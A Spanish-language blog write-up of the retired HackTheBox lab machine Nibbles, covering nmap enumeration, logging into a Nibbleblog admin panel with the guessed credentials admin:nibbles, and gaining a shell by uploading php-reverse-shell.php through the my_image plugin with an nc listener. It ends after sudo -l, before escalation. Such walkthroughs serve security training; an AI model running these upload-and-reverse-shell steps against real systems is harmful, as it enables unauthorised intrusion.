En este post haremos la maquina Nibbles de HackTheBox, acaban de retirarla y no hay mejor momento para enseñaros cómo la resolví.

Es una maquina Linux bastante sencilla.

Mi nick en HackTheBox es: manulqwerty

Si tenéis alguna proposición o corrección no dudéis en dejar un comentario, así aprendemos todos.

Write-Up

Enumeración



Como siempre, lo primero sera un escaneo de puertos con nmap:

nmap -sC -sV 10.10.10.75



Vamos a echarle un ojo a la web. Miramos el codigo fuente:

Donde leemos:

/nibbleblog/ directory. Nothing interesting here!

Así que sin necesidad de fuzzear encontramos:

http://10.10.10.75/nibbleblog/



Que parece ser un nibbleblog.



Vamos a enumerar los directorios y ficheros de Nibbleblog:

http://www.schizovivek.in/?dir=nibbleblog

Encontramos el Login panel en:

http://10.10.10.75/nibbleblog/admin.php

Explotación

Tras un par de pruebas encontramos las credenciales:

admin:nibbles

Tal y como vemos en Settings, la versión es: Nibbleblog 4.0.3 “Coffee”



Buscamos exploits para esta versión y encontramos: https://curesec.com/blog/article/blog/NibbleBlog-403-Code-Execution-47.html o con metasploit: exploit/multi/http/nibbleblog_file_upload

Obtenemos shell:

locate webshell cp /usr/share/webshells/php/php-reverse-shell.php . #Editamos la ip en php-reverse-shell.php nc -lvp 1234 #Subimos el .php al plugin my image del nibbleblog #Ejecutamos el php vistiando: http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php #Obtenemos shell

Post-Explotacón



Obtenemos shell interactiva.



Mediante sudo -l vemos que podemos ejectar el fichero: /home/nibbler/personal/stuff/monitor.sh como root sin contraseña. Vamos a escalar:

English

English

Deja una respuesta